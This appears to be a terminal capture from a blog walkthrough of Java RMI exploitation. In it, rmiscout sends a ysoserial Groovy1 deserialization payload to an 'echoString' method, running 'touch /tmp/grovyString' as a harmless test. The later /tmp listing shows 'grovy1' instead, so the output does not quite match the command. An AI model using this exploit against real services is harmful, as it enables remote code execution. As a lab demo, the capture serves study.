 root@0xluk3:~/rmi/blog/part2/rmiscout# ./rmiscout.sh exploit -s 'String echoString(String x)' -p ysoserial.payloads.Groovy1 -c "touch /tmp/grovyString" -n RMIInt
8
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Found: public abstract java.lang.String RMIInterface.echoString(java.lang.String) throws java.rmi.RemoteException
[INFO] Re-running execute without overwriting java.lang.String types.
Executed Payload: public abstract java.lang.String RMIInterface.echoString(java.lang.String) throws java.rmi.RemoteException
Response [class java.lang.String] = String:
Executed
root@0xluk3:~/rmi/blog/part2/rmiscout# ls /tmp
grovy1 systemd-private-648344c627d74d38b42347c4b8a83ff2-haveged.service-AQcxMh VMwareDnD
hsperfdata_root systemd-private-648344c627d74d38b42347c4b8a83ff2-ModemManager.service-V5q46v vmware-ro
ssh-CBN9Sll6hO8g systemd-private-648344c627d74d38b42347c4b8a83ff2-systemd-logind.service-Kt5SQq vmware-ro
systemd-private-648344c627d74d38b42347c4b8a83ff2-colord.service-1SHOfP systemd-private-648344c627d74d38b42347c4b8a83ff2-upower.service-2wuY14
root@0xluk3:~/rmi/blog/part2/rmiscout#